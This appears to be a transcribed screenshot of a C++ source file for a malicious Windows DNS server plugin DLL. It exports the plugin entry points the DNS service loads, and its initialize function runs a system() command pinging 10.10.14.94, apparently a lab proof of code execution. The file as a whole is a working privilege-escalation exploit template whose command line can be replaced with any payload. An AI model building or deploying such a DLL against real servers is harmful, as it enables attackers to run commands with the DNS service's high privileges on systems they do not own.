 Win32Project1.cpp
Win32Project1 (Global Scope)
1
2 #include "stdafx.h"
3 #include "stdlib.h"
4
5 #define DNS_PLUGIN_API  __declspec ( dllexport )
6
7 #pragma comment(linker,"/EXPORT:DnsPluginInitialize=?DnsPluginInitialize@@YAHPEAX0@Z")
8 DNS_PLUGIN_API int DnsPluginInitialize(PVOID a1, PVOID a2) {
9 system("ping 10.10.14.94 -n 1");
10 return 0;
11 }
12
13 #pragma comment(linker,"/EXPORT:DnsPluginCleanup=?DnsPluginCleanup@@YAHXZ")
14 DNS_PLUGIN_API int DnsPluginCleanup() { return 0; }
15
16 #pragma comment(linker,"/EXPORT:DnsPluginQuery=?DnsPluginQuery@@YAHPEAX000@Z")
17 DNS_PLUGIN_API int DnsPluginQuery(PVOID a1, PVOID a2, PVOID a3, PVOID a4) { return 0; }